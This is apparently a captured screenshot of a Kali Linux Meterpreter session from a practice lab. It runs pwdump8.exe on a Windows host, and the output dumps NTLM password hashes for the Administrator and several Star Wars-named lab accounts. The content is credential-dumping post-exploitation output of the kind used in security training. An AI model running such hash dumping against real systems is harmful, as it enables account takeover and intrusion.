 KALI LINUX
meterpreter > execute -f pwdump8.exe -i
Process 4320 created.
Channel 2 created.
pass.txt
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti & Andrea Petralia @ http://www.blackMath.it
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:E02BC503339D51F71D913C245D35B50B
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
vagrant:1000:AAD3B435B51404EEAAD3B435B51404EE:E02BC503339D51F71D913C245D35B50B
sshd:1001:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
sshd_server:1002:AAD3B435B51404EEAAD3B435B51404EE:8D0A16CFC061C3359DB455D00EC27035
leia_organa:1004:AAD3B435B51404EEAAD3B435B51404EE:8AE6A810CE203621CF9CFA6F21F14028
luke_skywalker:1005:AAD3B435B51404EEAAD3B435B51404EE:481E6150BDE6998ED22B0E9BAC82005A
han_solo:1006:AAD3B435B51404EEAAD3B435B51404EE:33ED98C5969D05A7C15C25C99E3EF951
artoo_detoo:1007:AAD3B435B51404EEAAD3B435B51404EE:FAC6AADA8B7AFC418B3AFEA63B7577B4
c_three_pio:1008:AAD3B435B51404EEAAD3B435B51404EE:0FD2EB40C4AA690171BA066C037397EE
ben_kenobi:1009:AAD3B435B51404EEAAD3B435B51404EE:4FB77D816BCE7AEEE80D7C2E5E55C859
darth_vader:1010:AAD3B435B51404EEAAD3B435B51404EE:B73A851F8ECFF7ACAFBAA4A806AEA3E0
anakin_skywalker:1011:AAD3B435B51404EEAAD3B435B51404EE:C706F83A7B17A0230E55CDE2F3DE94FA
jarjar_binks:1012:AAD3B435B51404EEAAD3B435B51404EE:EC1DCD52077E75AEF4A1930B0917C4D4
lando_calrissian:1013:AAD3B435B51404EEAAD3B435B51404EE:62708455898F2D7DB11CFB670042A53F
boba_fett:1014:AAD3B435B51404EEAAD3B435B51404EE:D60F9A4859DA4FEADAF160E97D200DC9
jabba_hutt:1015:AAD3B435B51404EEAAD3B435B51404EE:93EC4EAA63D63565F37FE7F28D99CE76
greedo:1016:AAD3B435B51404EEAAD3B435B51404EE:CE269C6B7D9E2F1522B44686B49082DB
chewbacca:1017:AAD3B435B51404EEAAD3B435B51404EE:E7200536327EE731C7FE136AF4575ED8
kylo_ren:1018:AAD3B435B51404EEAAD3B435B51404EE:74C0A3DD06613D3240331E94AE18B001